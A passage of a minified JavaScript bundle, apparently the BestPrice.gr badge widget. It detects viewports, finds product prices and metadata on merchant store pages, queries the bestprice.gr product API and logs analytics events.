(min-width:")).call(S,O["xl-banner"][1],")");var W=a()(E="".concat(B," and (min-width:")).call(E,O.md[1],") and (max-width: 53em)");var G=a()(_="".concat(B," and (min-width:")).call(_,O.xxl[1],")");var Q=a()(C="".concat(B," and (min-width:")).call(C,O.xxxl[1],")");var X=a()(P="".concat(B," and (min-width:")).call(P,O.xxxxl[1],")");var Y=z();var K="".concat(B," and (orientation: landscape)");var J="".concat(B," and (orientation: portrait)");var Z={TINY:L,XXSM:j,XSM:R,SM:M,MD:F,LG:U,MD_FILTERS_ONLY:W,XL:q,XL_BANNER:$,XXL:G,XXXL:Q,XXXXL:X}},98467:function(e,t,n){"use strict";n.r(t);t.default=function(){return false}},88026:function(e,t,n){var r=n(53930);var a=n(11265);(function(e){var t="currentScript";t in e||r(e,t,{get:function t(){try{throw new Error}catch(t){var n=0,r=/.*at [^(]*\((.*):(.+):(.+)\)$/gi.exec(t.stack),o=r&&r[1]||false,i=r&&r[2]||false,u=e.location.href.replace(e.location.hash,""),l,s,c,f=e.getElementsByTagName("script");if(o===u){var d;l=e.documentElement.outerHTML;s=new RegExp("(?:[^\\n]+?\\n){0,"+(i-2)+"}[^<]*<script>([\\d\\D]*?)<\\/script>[\\d\\D]*","i");c=a(d=l.replace(s,"$1")).call(d)}for(;n<f.length;n++){var p;if("interactive"===f[n].readyState)return f[n];if(f[n].src===o)return f[n];if(o===u&&f[n].innerHTML&&a(p=f[n].innerHTML).call(p)===c)return f[n]}return null}}})})(document)},40067:function(e,t,n){"use strict";n.r(t);n.d(t,{getName:function(){return v}});var r=n(53474);var a=n(71426);var o=n.n(a);var i=n(57855);var u=n.n(i);var l=n(8628);var s=n.n(l);var c=n(34258);var f;var d=function e(){var name=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";if(f&&f.parentNode&&!name)return f;f=document.currentScript;if((0,c.default)())return f;if(!f||!p(f)){var t,n;f=o()(t=u()(n=(0,r.default)(document.querySelectorAll("script"))).call(n)).call(t,(function(e){return p(e,name)}))}return f||(0,r.default)(document.querySelectorAll("script")).pop()};var p=function e(t){var n,r;var name=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"";return(null===(n=t.src)||void 0===n?void 0:n.length)>5&&t.src.match(/(bestprice|pbadge|badge)/gi)&&(!name||s()(r=t.src).call(r,"/".concat(name)))&&!t.src.match(/_/gi)};var v=function e(){f||(f=d());if(!f)return"";return f.src.match(/\/(.[^/]+?)\.js/i)[1].toLowerCase()};t.default=d;d();window.getCurrentScript=d},80505:function(e,t,n){"use strict";n.r(t);var r=n(18979);var a=n.n(r);t.default=function(){var e;return a()(e=window.location.hostname.split(/\./)).call(e,-2,-1)[0]}},42782:function(e,t,n){"use strict";n.r(t);var r=n(53474);var a=n(64007);var o=n.n(a);var i=n(129);var u=n.n(i);var l=n(48079);var s=n.n(l);var c=n(96319);var f=n.n(c);var d=n(43981);var p=n.n(d);var v=n(8628);var h=n.n(v);var m=n(36586);var g=n.n(m);var b=function e(t){var n;return-1!==o()(n=window.getComputedStyle(t).getPropertyValue("display")).call(n,"inline")};var y=function e(t){var n;if(!t)return false;var r="del, ol, meta, ul, li, h1, h2, h3, h4, h5, h6, bdi, ins";var a=null===t||void 0===t||null===(n=t.closest)||void 0===n?void 0:n.call(t,r);if(a)return a.parentElement;return t};t.default=function(){var e,t,n,a,i,l,c,d,v,m,w,x,A,k,S;var E=arguments.length>0&&void 0!==arguments[0]?arguments[0]:215;var _=arguments.length>1&&void 0!==arguments[1]&&arguments[1];var C=window.innerWidth;var P=window.pageYOffset;var O=[null===(e=u()(t=s()(n=f()(a=f()(i=f()(l=(0,r.default)(document.querySelectorAll(".woocommerce-Price-amount bdi"))).call(l,(function(e){var t;var n=e.getBoundingClientRect();var r=window.getComputedStyle(e);return(null===(t=e.getClientRects)||void 0===t?void 0:t.call(e).length)>0&&null!==e.offsetParent&&"hidden"!==r.getPropertyValue("visibility")&&"0"!==r.getPropertyValue("opacity")&&"none"!==r.getPropertyValue("display")&&e.offsetWidth&&e.offsetHeight&&n.left>0&&n.top+P>0&&n.top+P<1500&&n.right<C}))).call(i,(function(e){var t=e.textContent.replace(/€/gi,"").replace(/,/gi,"");return p()(t)>0}))).call(a,(function(e){var t=e;while(t){var n=window.getComputedStyle(t).getPropertyValue("position");var r=window.getComputedStyle(t).getPropertyValue("opacity");var a=window.getComputedStyle(t).getPropertyValue("opacity");if("fixed"===n)return false;if("0"===r||"none"===a)return false;t=t.parentElement}return true}))).call(n,(function(e){return{element:e,estate:e.offsetHeight*e.offsetWidth}}))).call(t,(function(e,t){if(t.estate===e.estate)return e.getBoundingClientRect&&t.getBoundingClientRect?t.getBoundingClientRect().top+P-(e.getBoundingClientRect().top+P):t.element.compareDocumentPosition(e.element);return t.estate-e.estate}))[0])||void 0===e?void 0:e.element,(0,r.default)(document.querySelectorAll(".ty-product-prices"))[0],(0,r.default)(document.querySelectorAll(".ty-price"))[0],f()(c=(0,r.default)(document.querySelectorAll('body [itemprop="price"], .product-price'))).call(c,(function(e){return"META"!==e.nodeName}))[0],null===(d=u()(v=s()(m=f()(w=f()(x=f()(A=(0,r.default)(document.querySelectorAll("*"))).call(A,(function(e){var t;return e.childElementCount<=1&&h()(t=e.textContent).call(t,"€")&&e.textContent.length<15&&g()(e.textContent.replace(/€/gi,""))>0}))).call(x,(function(e){var t;return-1===o()(t=window.getComputedStyle(e).getPropertyValue("text-decoration")||"").call(t,"line-through")}))).call(w,(function(e){var t=e.getBoundingClientRect();return P+t.top<1500&&P+t.top>100}))).call(m,(function(e){return{element:e,height:e.offsetHeight}}))).call(v,(function(e,t){return t.height-e.height})))||void 0===d||null===(d=d[0])||void 0===d?void 0:d.element];O=f()(O).call(O,(function(e){return e&&e.getBoundingClientRect&&e.getBoundingClientRect().left<C}));if("BDI"===(null===(k=O[0])||void 0===k?void 0:k.nodeName))return{element:y(O[0].parentElement)};var B=f()(S=f()(O).call(O,Boolean)).call(S,(function(e){return e.offsetWidth>0}))[0];if(_)return B;if(B){if(!b(B)&&B.offsetWidth>100)return B;B=y(B);if(!E)return B;var T="parent";while(B&&B.offsetWidth<E){T=B.previousElementSibling?"previous":"parent";B=B.previousElementSibling||B.parentElement}return{element:B,type:T}}return false}},34258:function(e,t,n){"use strict";n.r(t);t.default=function(){return true===window.__DEV__}},24221:function(e,t,n){"use strict";n.r(t);t.default=function(){var e;return"undefined"!==typeof process&&"test"===(null===(e=process.env)||void 0===e?void 0:"production")&&window.__TESTING}},48445:function(e,t,n){"use strict";n.r(t);n.d(t,{getCurrentViewport:function(){return m}});var r=n(73363);var a=n.n(r);var o=n(50697);var i=n.n(o);var u=n(64007);var l=n.n(u);var s=n(57855);var c=n.n(s);var f=n(31721);var d=n.n(f);var p=n(60881);var v;var h=a()(v=i()(p)).call(v,(function(e,t){-1===l()(t).call(t,"_")&&(e[t]=p[t]);return e}),{});var m=function e(){var t;if("undefined"===typeof window.matchMedia)return{};var n;var r=c()(t=i()(h.viewports)).call(t);d()(r).call(r,(function(e){n=window.matchMedia(h.viewports[e]).matches;if(n){n=e;return true}return false}));return n?{viewport:n}:{viewport:r.pop(),isLessThan:true}};window.getCurrentViewport=m;var g=function e(t,n){t=h[t]||t;if(!window.matchMedia)return false;var r=window.matchMedia(t);var a=function e(t){t=t||n||function e(){};r.matches&&t();var a=function e(){r.matches&&t()};r.addListener(a)};return"undefined"===typeof n?r.matches:a()};window.matches=g;t.default=g},39132:function(e,t,n){"use strict";n.r(t);n.d(t,{preventDisplacement:function(){return l}});var r=n(56255);var a=n.n(r);var o=n(42782);var i=false;var u=false;var l=function e(){u=true};t.default=function(e){var t=function t(){var n;if(i)return;if(u)return true;var r=(0,o.default)(215);var a=(null===r||void 0===r?void 0:r.element)||r;var l=null!==(n=null===r||void 0===r?void 0:r.type)&&void 0!==n?n:"parent";if(null!==a&&void 0!==a&&a.parentNode){"parent"===l?a.parentNode.insertBefore(e,a):a.parentNode.insertBefore(e,a.nextElementSibling);i=true}};t();"interactive"===document.readyState||"complete"===document.readyState?requestAnimationFrame((function(){a()(t,100)})):window.addEventListener("DOMContentLoaded",(function(){requestAnimationFrame((function(){a()(t,100)}))}));window.addEventListener("load",t)}},79519:function(e,t,n){"use strict";n.r(t);var r=n(24488);var a=n(40067);var o=n(27631);var i=n(39132);var u=/^(A|SCRIPT|B|EM|STRONG|H[1-6])$/;var l=function e(t){var n=t;while(void 0!==n){if(!u.test(n.nodeName))break;n=n.parentNode}return n||document.body};t.default=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};var t=e.inline,n=e.currentScript,r=e.preferBlockStyle,u=void 0!==r&&r,s=e.checkPosition,c=void 0!==s&&s,f=e.minWidth,d=void 0===f?0:f,p=e.style,v=e.selector,h=void 0===v?null:v;var m=n||(0,a.default)();var g=h?document.querySelector(h):null;var b=g||document.createElement("div");b.className="bestprice__placeholder";t&&b.classList.add("bestprice__placeholder--inline");d&&(b.style.minWidth="".concat(d,"px"));u&&b.classList.toggle("bestprice__placeholder--block",u);if(window.STORYBOOK_ENV&&window.root)window.root.appendChild(b);else if(m&&!g){var y;m.parentNode||(m=(0,a.default)());if(null!==(y=m)&&void 0!==y&&y.parentNode){var w=l(m);document.body&&"undefined"!==typeof document.body.contains&&w!==document.body&&!document.body.contains(w)?document.body.appendChild(b):w===m.parentNode?w.insertBefore(b,m):w.parentNode.insertBefore(b,w)}else g.appendChild(b)}!g&&c&&(0,o.default)(b,m)&&(0,i.default)(b);if(p){var x="function"===typeof p?p():p;x&&(b.style.cssText=x)}return b}},27631:function(e,t,n){"use strict";n.r(t);var r=n(8628);var a=n.n(r);var o=n(64007);var i=n.n(o);var u=n(80505);var l=["pinguin","xikis"];var s=["just4pets"];t.default=function(e,t){var n;var r=(0,u.default)();if(a()(s).call(s,r))return false;if(a()(l).call(l,r))return true;if(-1!==i()(n=document.documentElement.className).call(n,"woocommerce")||"undefined"!==typeof window.woocommerce_params||"undefined"!==typeof window.wooajaxcart)return true;var o=e.parentNode;if(!o)return true;if(o===document.body||o===document.head)return true;if(o.parentNode===document.body||o.parentNode===document.head)return true;if(o.classList.contains("extended-container"))return true;if("mainWrap"===o.id)return true;if(t&&t.hasAttribute("data-no-defer"))return true;var c=e.getBoundingClientRect().top;if(c<=250)return true;return false}},16392:function(e,t,n){var r=n(64007);var a,o,i,u;window.ENV={};if(-1!==r(a=window.navigator.userAgent).call(a,"Mobile")){window.ENV.isMobileOrTablet=true;window.navigator.userAgent.match(/(ipad|android(?!mobile safari))/)?window.ENV.isTablet=true:window.ENV.isMobile=true}window.ENV.supports={webp:"undefined"!==typeof window.chrome&&-1===r(o=navigator.userAgent).call(o,"Firefox")&&-1===r(i=navigator.userAgent).call(i,"Edge")&&-1===r(u=navigator.userAgent).call(u,"Opera")};window.touch=window.ENV.isMobileOrTablet;window.__webpack_public_path__bestprice__&&(n.p=window.__webpack_public_path__bestprice__)},64477:function(e,t,n){"use strict";n.r(t);n.d(t,{default:function(){return Bn}});var r={};n.r(r);n.d(r,{cosmossport:function(){return mt},mediamarkt:function(){return ht}});var a={};n.r(a);n.d(a,{Bronze:function(){return on},Gold:function(){return ln},Silver:function(){return rn}});var o=n(97032);var i=n(34963);var u=n(44828);var l=n.n(u);var s=n(66615);var c=n.n(s);var f=n(56255);var d=n.n(f);var p=n(74707);var v=n.n(p);var h=n(29544);var m=n.n(h);var g=n(85569);var b=n.n(g);var y=n(57119);var w=n.n(y);var x=n(36586);var A=n.n(x);var k=n(34258);var S=n(24221);var E=function(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];return(0,k.default)()||t||(0,k.default)()&&(0,S.default)()?"https://local.bestprice.gr/api/".concat(e):"https://www.bestprice.gr/api/".concat(e)};var _=n(53474);var C=n(64007);var P=n.n(C);var O=n(11265);var B=n.n(O);var T=n(8628);var z=n.n(T);var L=n(129);var j=n.n(L);var R=n(96319);var M=n.n(R);var N=n(71426);var F=n.n(N);var I=function(e){var t=e.split(/, */gi);var n=F()(t).call(t,(function(e){return document.querySelector(e)}));return n?document.querySelector(n):null};var D=function(e){var t,n,r;var a=e.getAttribute("content");if(a)return B()(a).call(a);var o=B()(t=B()(n=e.textContent).call(n).replace(/\n[\s\S]*?$/gi,"")).call(t);var i=B()(r=e.innerHTML.replace(/<[\s\S]+>/gi,"")).call(r);if(o===i)return o;return null};var U=function e(t){if(0===P()(t).call(t,"//"))return[location.protocol,t].join("");if(-1===P()(t).call(t,"http")){t=t.replace(/^\/+/gim,"");t=t.replace(location.host,"");t=[location.protocol,"//",location.hostname,"/",t.replace(/^\//gi,"")].join("");return t}return t};var V=function e(){var t=(0,_.default)(document.querySelectorAll('link[rel="shortcut icon"], link[rel="icon"]'))[0];var n=t&&t.hasAttribute("href")?t.getAttribute("href"):"favicon.ico";return U(n)};var q=function e(){var t=document.querySelector('[itemprop="sku"]');if(!t)return"";var n=D(t);if(n.match(/^\d+$/))return"";return n};var H=function e(){var t=I('[itemprop="brand"] [itemprop="name"], [itemprop="brand"]');if(t)return D(t);var n=document.querySelector('[itemprop="brand"]');return n?D(n):""};var $=function e(){var t,n;var r=I('h1[itemprop="name"], h2[itemprop="name"], [itemprop="name"]');if(r){var a=r.parentNode;var o=D(r);if(o&&"brand"!==a.getAttribute("itemprop")&&"item"!==a.getAttribute("itemprop")&&o.split(/ /gi).length>1&&o!==H())return o}var i=document.querySelector('meta[property="og:title"]')||document.querySelector('meta[property="twitter:title"]');var u=i?i.getAttribute("content"):window.document.title;u=B()(u).call(u)||B()(t=window.document.title).call(t);var l=document.querySelector("h1");var s=l?B()(n=l.textContent).call(n):"";if(l){var c;var f=B()(c=l.textContent).call(c);f.length<u.length&&z()(u).call(u,f)&&(u=f)}return u};var W=function e(){var t,n,r;var a=document.querySelector('meta[property="og:image"]')||document.querySelector('meta[property="twitter:image"]');if(a&&B()(t=a.getAttribute("content")||"").call(t))return U(a.getAttribute("content"));var o=document.querySelector("img[data-old-hires]");if(o&&o.getAttribute("data-old-hires"))return U(o.getAttribute("data-old-hires"));var i=j()(n=M()(r=(0,_.default)(document.querySelectorAll("img"))).call(r,(function(e){var t;if(-1!==P()(t=e.src).call(t,".svg"))return false;var n=e.naturalWidth||e.width||0;var r=e.naturalHeight||e.height||0;e.estate=n*r;return n>200&&r>200}))).call(n,(function(e,t){return t.estate-e.estate}));return i[0]?U(i[0].src):""};var G=function e(){var t=document.querySelector('meta[property="og:url"]')||document.querySelector('meta[property="twitter:url"]');if(t){var n;return B()(n=t.getAttribute("content")).call(n)||Q()||location.href}return Q()||location.href};var Q=function e(){var t=document.querySelector('link[rel="canonical"]');if(t){var n;var r=B()(n=t.getAttribute("href")).call(n);if(!r)return"";if(0===P()(r).call(r,"//"))return[location.protocol,r].join("");if(0===P()(r).call(r,"/"))return[location.protocol,"//",location.host,r].join("");return r}return""};var X=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};var t={favIcon:V(),title:$(),image:W(),url:G()||location.href,merchant:location.hostname.replace(/^(www|store|site|eshop|e-shop)\./i,""),price:e.price,currency:e.currency||"EURO",sku:q(),brand:H()};return t};var Y=n(43981);var K=n.n(Y);var J=n(48079);var Z=n.n(J);var ee=n(59261);var te=n.n(ee);var ne=function(){var e;var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";var n=arguments.length>1&&void 0!==arguments[1]&&arguments[1];if(t.match(/(usd|\$)/gi))return n?"$":"USD";if(t.match(/(pound|£|gbp)/gi))return n?"£":"GBP";if(t.match(/(eur|€)/gi))return n?"€":"EURO";return B()(e=t.replace(/[\d ]/gi,"")).call(e)};var re=n(18979);var ae=n.n(re);var oe=n(49763);var ie=n.n(oe);var ue=n(16781);var le=n.n(ue);var se=n(62222);var ce=n.n(se);var fe=n(75357);var de=n(86226);var pe=n.n(de);var ve=n(50697);var he=n.n(ve);var me=n(48292);var ge=n.n(me);var be=["offers"];function ye(e,t){var n="undefined"!=typeof le()&&ce()(e)||e["@@iterator"];if(!n){if(c()(e)||(n=we(e))||t&&e&&"number"==typeof e.length){n&&(e=n);var r=0,a=function e(){};return{s:a,n:function t(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function e(t){throw t},f:a}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var o,i=!0,u=!1;return{s:function t(){n=n.call(e)},n:function e(){var t=n.next();return i=t.done,t},e:function e(t){u=!0,o=t},f:function e(){try{i||null==n.return||n.return()}finally{if(u)throw o}}}}function we(e,t){if(e){var n;if("string"==typeof e)return xe(e,t);var r=ae()(n={}.toString.call(e)).call(n,8,-1);return"Object"===r&&e.constructor&&(r=e.constructor.name),"Map"===r||"Set"===r?ie()(e):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?xe(e,t):void 0}}function xe(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}var Ae=function e(t){var n;pe()(n=he()(t)).call(n,(function(e){0===P()(e).call(e,"@")&&ge()(t,e)}));t.title=t.name;ge()(t,"name");return t};var ke=function e(t){if(c()(t)&&t[0]&&"Product"===t[0]["@type"]&&t[0].offers)return t[0];if("Product"===(null===t||void 0===t?void 0:t["@type"]))return t;var n=t["@graph"];if(!n&&!c()(n))return null;var r=F()(n).call(n,(function(e){return"Product"===e["@type"]&&e.offers}));if(!r)return null;return r};var Se=function(){var e;var t=arguments.length>0&&void 0!==arguments[0]&&arguments[0];var n=M()(e=(0,_.default)(document.querySelectorAll('script[type="application/ld+json"]'))).call(e,(function(e){return!e.hasAttribute("class")}));if(!n.length)return null;var r=ye(n),a;try{for(r.s();!(a=r.n()).done;){var i=a.value;try{var u=JSON.parse(i.textContent);var l=ke(u);if(!l||!l.offers)continue;var s=l.offers,f=(0,fe.default)(l,be);var d=c()(s)?s[0]:s;if(!d)continue;var p=d.price||d.lowprice||d.lowPice;if(!p)continue;var v={price:K()(p),currency:ne(d.priceCurrency||d.currency||""),onePriceOnly:true};return t?v:(0,o.default)({},Ae(f),v)}catch(e){return null}}}catch(e){r.e(e)}finally{r.f()}return null};var Ee=n(42782);var _e=function e(){var t=document.querySelector('meta[property="og:type"][content="product"]');if(!t)return null;var n=(0,_.default)(document.querySelectorAll(".product-price,.price"))[0];if(n){var r;var a=B()(r=n.textContent).call(r).replace(/\s.*$/gi,"").replace(/[^\d.,]/gi,"");if(a)return{price:K()(B()(a).call(a)),onePriceOnly:true,currency:ne(a)}}return null};var Ce=function e(){var t=document.querySelectorAll('meta[property="product:price:amount"]','meta[property="og:price:amount"]')[0];var n=document.querySelectorAll('meta[property="product:price:currency"]','meta[property="og:price:currency"]')[0];if(t)return{price:K()(t.getAttribute("content")),currency:n?ne(n.getAttribute("content")):"",onePriceOnly:true};return null};var Pe=function(){var e,t,n,r;var a=Ce();if(a)return a;var o=Se(true);if(o)return o;var i=M()(e=Z()(t=Z()(n=Z()(r=(0,_.default)(document.querySelectorAll('[itemprop="price"], [itemprop="lowPrice"]'))).call(r,(function(e){return e.getAttribute("content")||e.textContent||""}))).call(n,(function(e){return e.replace(/[^\d.,]/,"")}))).call(t,(function(e){return K()(e)}))).call(e,(function(e){return e}));i=(0,_.default)(new(te())(i));if(i.length){var u;var l=document.querySelectorAll('[itemprop="priceCurrency"]')[0];return{price:i[0],onePriceOnly:1===i.length,currency:ne(null!==(u=null===l||void 0===l?void 0:l.textContent)&&void 0!==u?u:"")}}var s=_e();if(s)return s;var c=(0,Ee.default)(null,true);if(c&&c.querySelector){c.querySelector("del")&&(c=c.querySelector("ins"));var f="";c&&(f=c.textContent.replace(/[^\d,.]/gi,""));if(z()(f).call(f,",")&&z()(f).call(f,".")){f=f.replace(/\./gi,"").replace(",",".");f=K()(f)}if(f)return{price:f}}return{}};var Oe=function(){var e,t,n,r;return{title:null!==(e=null===(t=X())||void 0===t?void 0:t.title)&&void 0!==e?e:null,price:null!==(n=null===(r=Pe())||void 0===r?void 0:r.price)&&void 0!==n?n:null}};var Be;var Te=function e(){var t;if(Be)return Be;var n=document.createElement("iframe");n.style.height="0px";n.style.width="0px";n.style.opacity="0";n.style.position="absolute";n.style.top="-1000px";n.style.left="-1000px";document.body.appendChild(n);Be=null===n||void 0===n||null===(t=n.contentWindow)||void 0===t?void 0:t.fetch;return Be};var ze=function(){var e;for(var t=arguments.length,r=new Array(t),a=0;a<t;a++)r[a]=arguments[a];if("function"===typeof window.fetch&&!z()(e=window.fetch.toString()).call(e,"jQuery")){var o;return(o=window).fetch.apply(o,r)}var i=Te();if(i)return i.apply(void 0,r);return n.e(8624).then(n.bind(n,78624)).then((function(e){var t=e.fetch;return t.apply(void 0,r)}))};var Le=new(v());var je=function(){var e=(0,i.default)(l().mark((function e(t){var n,r,a,o,i,u,s,c,f=arguments;return l().wrap((function e(l){while(1)switch(l.prev=l.next){case 0:n=f.length>1&&void 0!==f[1]?f[1]:{};n=m()({},{verbose:true},n);r=[t,b()(w()(n))].join("_");if(!Le.has(r)){l.next=5;break}return l.abrupt("return",Le.get(r));case 5:a=["p",t,b()(n)].join("::");window.__bpCache=window.__bpCache||{};if(!window.__bpCache[a]){l.next=10;break}return l.abrupt("return",window.__bpCache[a]);case 10:o=new FormData;o.append("uri",t);o.append("verbose",n.verbose);n.src&&o.append("src",n.src);i=n.authorized||n.authorized;i&&o.append("authorized",true);n.mid&&A()(n.mid)&&o.append("mid",A()(n.mid));n.pid&&o.append("pid",n.pid);n.canonical&&o.append("canonical",n.canonical);n.reviews&&o.append("reviews",n.reviews);u=Oe();if(u.title&&u.price){o.append("title",u.title);o.append("price",u.price)}l.prev=22;l.next=25;return ze(E("getProduct"),{method:"POST",store:"no-cache",body:o});case 25:s=l.sent;l.next=28;return s.json();case 28:c=l.sent;Le.set(r,c);window.__bpCache[a]=c;return l.abrupt("return",c);case 34:l.prev=34;l.t0=l.catch(22);return l.abrupt("return",false);case 38:case"end":return l.stop()}}),e,null,[[22,34]])})));return function(t){return e.apply(this,arguments)}}();var Re=n(40067);var Me=n(96984);var Ne=n.n(Me);var Fe=function(e){var t=e?new(Ne())(e).hostname:location.hostname;return t.replace(/.[^.]+$/,"").replace(/www\./,"")};var Ie=function e(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";return t.replace(/["'“]/gi,"")};var De=function(){var e;var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};var name=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"";var n=(0,Re.default)(name);if(!n)return{};var r=(0,o.default)({},t);pe()(e=(0,_.default)(n.attributes)).call(e,(function(e){var name=e.name,t=e.value;if(0!==P()(name).call(name,"data-"))return;var n=(t||"").replace(/“/g,"");if("true"===t||""===t)n=true;else if("false"===t)n=false;else if(0===P()(t).call(t,"{")||0===P()(t).call(t,"["))try{n=JSON.parse(t)}catch(e){n=""}else t.match(/^[\d.]+$/gi)&&(n=K()(t)||A()(t));r[name.replace(/^data-/,"")]=n}));r.variant||(r.variant=n.getAttribute("variant")||Fe(r.url));r.variant=Ie(r.variant);return r};var Ue=n(79519);var Ve=function e(t){return t.replace("site.kotstagelive.dxnssee-cloud.eu","www.kotsovolos.gr").replace("gr-siteprelive.kotstagelive.dxnssee-cloud.eu","www.kotsovolos.gr").replace("site.kotstagesaplive.dxnssee-cloud.eu","www.kotsovolos.gr").replace("stagesap.kotsovolos.gr","www.kotsovolos.gr").replace("stage.kotsovolos.gr","www.kotsovolos.gr").replace("stage.kotsovolos.cy","www.kotsovolos.gr").replace("www.kotsovolos.cy","www.kotsovolos.gr").replace("b2b-test.kotsovolos.gr","www.kotsovolos.gr").replace("zmall.stage.netsteps.net","www.z-mall.gr")};var qe=function e(t){if(!t)return"";var n=new(Ne())(Ve(t));n.searchParams.delete("utm_source");n.searchParams.delete("utm_medium");n.searchParams.delete("utm_campaign");n.searchParams.delete("utm_content");n.searchParams.delete("utm_term");n.searchParams.delete("__bpgid");n.searchParams.has("ref")&&"bestprice.gr"===n.searchParams.get("ref")&&n.searchParams.delete("ref");return n.toString()};var He=function(){var e,t;var n=arguments.length>0&&void 0!==arguments[0]&&arguments[0];var r=document.querySelector('link[rel="canonical"]');var a=document.querySelector('link[rel="shortlink"]');var o=window.location.href;var i=r?r.getAttribute("href"):null;var u=a?a.getAttribute("href"):null;i&&(i.length<5||0!==P()(i).call(i,"http")||i.match(/(<|')/gi))&&(i=null);null!==(e=i)&&void 0!==e&&z()(e).call(e,location.hostname)||(i=null);null!==(t=u)&&void 0!==t&&z()(t).call(t,location.hostname)||(u=null);if("undefined"!==typeof Ne()&&i)try{var l=new(Ne())(i);i=l.href}catch(e){i=null}i&&i.match(/http/gi).length>1&&(i=null);i&&qe(i)===qe(o)&&(i=u||null);if(n){var s;return(0,_.default)(new(te())(Z()(s=[o,i]).call(s,(function(e){return qe(e)}))))}return qe(i||o)};var $e=n(80505);var We=n(29550);var Ge=n.n(We);var Qe=n(98467);var Xe=function(){var e=(0,i.default)(l().mark((function e(t,r){var a,o;return l().wrap((function e(i){while(1)switch(i.prev=i.next){case 0:window.bestpriceGa||Ye();if((0,Qe.default)()){i.next=3;break}return i.abrupt("return");case 3:i.next=5;return n.e(8491).then(n.bind(n,18491));case 5:a=(0,Re.getName)();o=location.hostname.replace(/www.\./gi,"");window.bestpriceGa("send",{hitType:"event",eventCategory:a,eventAction:t,eventLabel:o,eventValue:A()(r)||void 0,transport:"beacon"});case 9:case"end":return i.stop()}}),e)})));return function t(n,r){return e.apply(this,arguments)}}();var Ye=function e(){if(!(0,Qe.default)())return;window.bestpriceGa=window.bestpriceGa||function e(){for(var t=arguments.length,n=new Array(t),r=0;r<t;r++)n[r]=arguments[r];(window.bestpriceGa.q=window.bestpriceGa.q||[]).push(n)};window.bestpriceGa.l=Ge()();window.bestpriceGa("create","UA-28459688-8","auto");window.bestpriceGa("set","checkProtocolTask",(function(){}));window.bestpriceGa("set","displayFeaturesTask",null)};var Ke=Xe;var Je=n(5773);var Ze=n(38573);var et=n.n(Ze);var tt=n(44258);var nt=n.n(tt);var rt=function e(t){var n;return B()(n=t.replace(/"([^]*?)"/gi,(function(e,t){return'"'.concat(t.replace(/\n/gi,"\\n"),'"')}))).call(n)};var at=function e(){var t=(0,_.default)(document.querySelectorAll('script[type="application/ld+json"]'));if(!t.length)return;try{var n,r;var a=nt()(n=M()(r=Z()(t).call(t,(function(e){var t=JSON.parse(rt(e.textContent));t=c()(t)?t:[t];var n=F()(t).call(t,(function(e){return"Product"===e["@type"]}));return n}))).call(r,Boolean)).call(n);if(!a.length)return;var o={};pe()(a).call(a,(function(e){var t;pe()(t=et()(e)).call(t,(function(e){var t=(0,Je.default)(e,2),n=t[0],r=t[1];o[n.toLowerCase()]=o[n.toLowerCase()]||r}))}));return o}catch(e){return}};var ot=function e(t){var n,r,a;if(!t)return false;var o=t.getAttribute("content");if(o)return B()(o).call(o);var i=B()(n=B()(r=t.textContent).call(r).replace(/\n[\s\S]*?$/gi,"")).call(n);var u=B()(a=t.innerHTML.replace(/<[\s\S]+>/gi,"")).call(a);if(i===u)return i;return null};var it=function e(t){var n=t.split(/, */gi);var r=F()(n).call(n,(function(e){return document.querySelector(e)}));return r?document.querySelector(r):null};var ut=function(e){var t;return(null===(t=at())||void 0===t?void 0:t[e.toLowerCase()])||ot(document.querySelector('[itemprop="'.concat(e,'"]')))};var lt=function e(){var t,n,r,a;var o=new(Ne())(location.href);if(o.searchParams.get("product_id"))return o.searchParams.get("product_id");if(null!==(t=window.ShopifyAnalytics)&&void 0!==t&&null!==(t=t.meta)&&void 0!==t&&null!==(t=t.product)&&void 0!==t&&t.id){var i;return null===(i=window.ShopifyAnalytics)||void 0===i||null===(i=i.meta)||void 0===i||null===(i=i.product)||void 0===i?void 0:i.id}if(null!==(n=window.product_specific_price)&&void 0!==n&&n.id_product)return window.product_specific_price.id_product;if(window.dataLayer){var u,l;var s=F()(u=window.dataLayer).call(u,(function(e){return e.ecommerce}));if(s&&null!==(l=s.ecommerce.detail)&&void 0!==l&&l.products){var c;return null===(c=s.ecommerce.detail)||void 0===c||null===(c=c.products[0])||void 0===c||null===(c=c[0])||void 0===c?void 0:c.id}}var f={'input[type="hidden"][name="virtuemart_product_id[]"]':function e(t){return t.value},"#product_page_product_id[value]":function e(t){return t.getAttribute("value")},'link[shortlink*="?p="]':function e(t){var n;return null===(n=t.getAttribute("shortlink").split("?p="))||void 0===n?void 0:n[1]},'button[type="submit"][name="add-to-cart"]':function e(t){return t.value}};var d=M()(r=Z()(a=et()(f)).call(a,(function(e){var t=(0,Je.default)(e,2),n=t[0],r=t[1];var a=document.querySelector(n);if(a)return r(a);return false}))).call(r,Boolean);if(d[0])return d[0];var p=ut("sku");if(p)return p;return false};window._bpGetProductId=lt;var st=lt;var ct=n(38221);var ft=n.n(ct);var dt="\n.bestPriceBadge {\n  display: grid;\n  place-content: center;\n  place-items: center;\n}\n.bestPriceBadge iframe {\n  z-index: 1 !important;\n  max-width: 100% !important;\n  width: 247px !important;\n}\n@media (max-width: 570px) \n{\n  .col-price-sticky .bestPriceBadge {\n    display: none !important;\n    max-height: 0px;\n    overflow: hidden;\n  }\n}\n\n@media (min-width: 990px) \n{\n  .row-wrapper.animate .bestPriceBadge{\n    display: none !important;\n    max-height: 0px;\n    overflow: hidden;\n  }\n}\n";var pt=function e(){var t,n;return j()(t=M()(n=(0,_.default)(document.querySelectorAll(".bestPriceBadge"))).call(n,(function(e){return"none"!==window.getComputedStyle(e).getPropertyValue("display")}))).call(t,(function(e,t){return e.getBoundingClientRect().top-t.getBoundingClientRect().top}))};var vt=function e(){var t,n;var 